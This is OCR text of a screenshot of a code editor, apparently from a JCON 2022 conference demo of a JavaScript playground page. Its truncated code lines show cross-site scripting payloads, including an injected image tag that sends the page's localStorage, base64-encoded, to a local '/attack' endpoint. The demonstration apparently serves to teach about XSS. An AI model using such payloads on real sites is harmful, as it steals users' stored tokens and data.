 Code File Edit Selection View Go Run Terminal Window Help
43°C
#JCON2022
www.jcon.one
JCON
2022
JAVAPRO
index.html — javascript-playground
EXPLORER
index.html
JAVASCRIPT-PLAYGROUND
index.html > html > body > script > initialData
css
doc
img
js
404.html
favicon.ico
humans.txt
icon.png
index.html
robots.txt
tile-wide.png
tile.png
33
34
35
36 dered data</label>
37
38
39
40
41 our own malicious code just here!!!')">`;
42 ()">`;
43 .src = 'http://localhost:8080/attack?values=' + btoa(JSON.stringify(localStorage));`;
44
45 reateElement('img'); img.src = 'http:localhost:8080/attack?value=' + btoa(JSON.stringify(localStorage)); document.querySelector('body').appendChild(img);">`;
46
47
48
49
50
51 );
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
OUTLINE
TIMELINE
main 0 0 Live Share Ln 45, Col 180 (28 selected) Spaces: 2 UTF-8 LF HTML TS 4.8.2 No tsconfig Tag: UNSURE Attr: kebab-case